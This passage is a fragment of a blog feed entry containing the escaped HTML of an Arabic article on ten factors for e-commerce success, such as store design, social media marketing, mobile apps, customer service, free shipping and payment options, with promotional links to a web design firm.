Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتأسيس\nمتجر إلكتروني ناجح\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيعد تأسيس متجرك الإلكتروني بشكل احترافي هو أول عامل\nمن عوامل نجاح التجارة الإلكترونية، حيث أنك بحاجة إلى إنشاء متجر تستطيع من خلاله\nعرض السلع والمنتجات التي تقوم ببيعها، أو عرض الخدمات التي سوف تقوم بتوفيرها.\nولكي يجذب متجرك الإلكتروني العديد من العملاء لابد أن يترك انطباع مميز لديهم\nأولاً، ولذلك لابد من مراعاة بعص النقاط عند تصميم المتجر الإلكتروني، وهي ما\nنوضحه في النقاط التالية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن تكون واجهة المتجر الالكتروني جذابة وشيقة توضح المعلومات\n     بشكل جذاب، ولكن لا يجب أن تكون مزدحمة بالتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يدعم المتجر لغتين على الأقل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يتم التسوق بسهولة عبر أقسام المتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولكي تضمن أن يتم تأسيس المتجر الإلكتروني الخاص بك\nبشكل صحيح فلابد من الاستعانة بخبراء تأسيس المواقع الإلكترونية، وذلك لكي تضمن أن\nيتم تأسيس متجرك بشكل احترافي ومتميز، لذلك فإذا أردت تصميم موقع إلكتروني لنشاطك\nالتجاري فإننا ننصحك بالاستعانة بشركة متخصصة في تصميم المواقع والمتاجر\nالإلكترونية مثل \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/authorityera.com\/web-design-services\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eشركة\nأثورتي ايرا\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E، والتي استطاعت أن تثبت\nنجاحها في تصميم المواقع الإلكترونية على مدار ال 8 سنوات السابقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E2- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبالتسويق الجيد عبر مواقع السوشيال ميديا\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيعد التسويق الناجح هو واحد من أهم عوامل نجاح\nالتجارة الإلكترونية، وخاصة بعدما استطاعت مواقع التواصل الاجتماعي إثبات قوتها في\nجذب العملاء، ولعل أهم ما يميز التسويق عبر مواقع السوشيال ميديا أن تكلفته\nالمادية منخفضة، على الرغم من انتشاره السريع، ولكي تضمن أن يتم التسويق بشكل ناجح\nلابد أن تحرص على أن يشمل التسويق المجالات الآتية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالمحتوى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالفيديو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالبريد الإلكتروني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق عبر محركات البحث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوهو أيضاً ما يمكن أن تقدمه لك شركة أثورتي ايرا مع\nمراعاة ظهور موقعك عبر الصفحات الأولى لمحركات البحث، ويمكنك أن تتعرف على تفاصيل\nعملهم \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/authorityera.com\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eمن خلال هذا الرابط\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E3- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتوفير\nنسخة من المتجر الالكتروني للهواتف المحمولة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلأن استخدام الهاتف المحمول يتم بشكل يومي من قِبل\nالمستخدمين في جميع الأوقات سواء أثناء التنقل في المواصلات، أو في أوقات الفراغ،\nفقد زاد عدد المتسوقين إلكترونيًا عبر الهاتف، ولذلك لابد من توفير نسخة من المتجر\nالإلكتروني الخاص بك للهواتف المحمولة، لأن ذلك يعد عامل أساسي من عوامل نجاح\nالتجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوقد اهتمت المتاجر الإلكترونية العالمية بإطلاق نسخ\nعلى أجهزة الهواتف المحمولة مثل أمازون وجوميا وغيرهما، وكان ذلك من أهم أسباب\nنجاح تلك المتاجر وزيادة عدد المستخدمين والمتسوقين عبرها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E4- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبتوفير خدمة عملاء قوية\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلعل من أبرز عوامل نجاح التجارة الإلكترونية هو توفير\nخدمة عملاء جيدة، ولذلك إذا أردت تأسيس متجر إلكتروني ناجح فعليك الاهتمام بتوفير\nالمواصفات التالي ذكرها في فريق خدمة العملاء الخاص بالمتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيعمل على مدار 24 ساعة وفي جميع أيام الأسبوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يكون لدى ممثل خدمة العملاء القدرة على الاستجابة السريعة\n     لطلبات العملاء، والقدرة على الإجابة على جميع استفساراتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يولي فريق خدمة العملاء أهمية كبرى لشكاوى العملاء\n     واقتراحاتهم، وأن يعمل جاهدًا على حل مشكلات العملاء في أسرع وقت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلابد لفريق خدمة العملاء الاهتمام الدائم باستطلاع رأي العملاء\n     عن مستوى الخدمة المقدمة من المتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوقد لاحظ العاملون في مجال التجارة الإلكترونية أن\nهناك تناسباً طردياً بين قوة خدمة العملاء وبين نجاح المتجر الإلكتروني، فكلما\nازدادت قوة وخبرة فريق العمل لديك، سيزداد بالتالي نجاح متجرك ونسب مبيعاتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E5- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتوفير\nخدمة استرجاع واستبدال للمنتجات بشروط ميسرة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعامل آخر من أهم عوامل نجاح التجارة الإلكترونية هو\nأن يشعر العميل بالحرية والاطمئنان عند التسوق، ويعلم أن بإمكانه استرجاع المنتجات\nالتي قام بشرائها عندما يجدها غير مناسبة. فإذا أردت تأسيس متجر إلكتروني ناجح\nيجذب قطاع كبير من المتسوقين عليك طمأنة العميل بأنه يمكنه الاسترجاع والاستبدال،\nولكن لابد من أن تضمن وضع شروط وضوابط للاستبدال والاسترجاع كي لا تتأثر أرباح\nالمتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E6- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتقديم\nخدمة شحن مجانية للعملاء\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقد يبدو توفير خدمة شحن مجانية أمر مرهق ماديًا\nلأصحاب المتاجر الإلكترونية، ولكنه في المقابل سوف يساهم في نجاح تجارتك\nالإلكترونية بشكل كبير، ويزيد من عدد المتسوقين عبر متجرك. ويمكنك الاقتداء\nبالمتاجر الإلكترونية الكبرى التي تقدم خدمة شحن مجانية للمنتجات عند تجاوزها مبلغ\nمعين، وذلك لأن المستهلكين يحبون مثل تلك العروض ويزداد إقبالهم عليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E7- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتسهيل\nالدفع من خلال إتاحة عدة طرق مختلفة للدفع\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعندما يقرر العميل التسوق عبر المتاجر الإلكترونية\nفإنه يتساءل كيف يمكنه الدفع مقابل المنتجات التي حصل عليها، لذلك كلما ازدادت طرق\nالدفع المتاحة أمام العميل كلما حفز ذلك العميل على الشراء، لذلك فإن توفير خيارات\nدفع متعددة هو واحد من أشهر عوامل نجاح التجارة الإلكترونية، فإذا أردت تأسيس متجر\nالكتروني قوي عليك توفير خيارات عدة للدفع مثل الدفع عند الاستلام، أو الدفع من\nخلال بطاقات الائتمان، أو الدفع عبر موقع الباي بال، ثم قم بتوضيح طرق الدفع على\nالصفحة الرئيسية لمتجرك الإلكتروني كي تجذب أكبر عدد من المتسوقين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E8- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتحفيز\nالعملاء الجدد ومكافأة العملاء المخلصين\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eكي تجذب المزيد من العملاء لابد من أن تختار طريقة\nمبتكرة لتحفيز العملاء الجدد مثل توفير خصومات إضافية لهم، أو توفير خدمة شحن\nمجانية عند الطلب الأول، وغيرها من العروض التي تحفز العملاء الجدد للتسوق عبر\nمتجرك الإلكتروني، ولكي تضمن زيارة العملاء لمتجرك مرة أخرى لابد من مكافأة\nالعملاء المخلصين من خلال التواصل معهم بشكل مستمر، وإبلاغهم بأحدث العروض\nوالتخفيضات، وتوفير كوبونات خصم لهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفلا يجب أن تغفل عن أن جذب المزيد من العملاء الجدد\nوضمان إخلاص العملاء الحاليين لهو واحد من أشهر عوامل نجاح التجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E9- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبتحديث المتجر بصفة دورية\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلكي تضمن نجاح المتجر الإلكتروني لابد من الاهتمام\nبتحديث الصفحة الرئيسية للمتجر وعرض المنتجات الحديثة، وعرض التخفيضات التي يقدمها\nالمتجر، كذلك لابد من تحديث المحتوى الإعلاني للمتجر على السوشيال ميديا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E10- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبعرض سلع متنوعة عالية الجودة بأسعار مناسبة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلكي تضمن انجذاب أكبر عدد من المتسوقين لمتجرك\nالإلكتروني لابد أن توفر السلع المتنوعة والمنتجات المختلفة من ماركات عديدة؛ كي\nيجد العميل كل ما يحتاج إليه في مكان واحد، وبذلك يوفر العميل المزيد من الوقت\nوالجهد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولكي يستطيع العميل التسوق عبر أقسام المتجر بحرية\nوشراء كل ما يلزمه من منتجات لابد أن تكون أسعارها رخيصة ومناسبة له، مع الحرص على\nتقديم كوبونات للخصم والتخفيضات لجذب المزيد من العملاء، ولكن احذر أن اهتمامك\nبتوفير سلع رخيصة يدفعك إلى إهمال الجودة. لذلك فإذا كنت تبحث عن نجاح متجرك فلابد\nأن تجمع بين الأسعار المناسبة والجودة العالية لتضمن تحقيق التوازن وهو من أهم\nعوامل نجاح التجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eختاماً يمكننا القول بأنه على الرغم من ازدهار\nالتجارة الالكترونية وازدياد التنافس في هذا المجال، إلا أن عوامل نجاح التجارة\nالإلكترونية سهلة وبسيطة، فإذا أردت تحقيق النجاح السريع فعليك تأسيس متجر\nإلكتروني محترف وإدارته بشكل جيد والتسويق له لكي تضمن تحقيق النجاح الذي ترجوه في\nوقت قصير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1387514218126368611\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/E-commerce-success-factors-in-10-step.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1387514218126368611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1387514218126368611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/E-commerce-success-factors-in-10-step.html","title":"عوامل نجاح التجارة الإلكترونية في 10 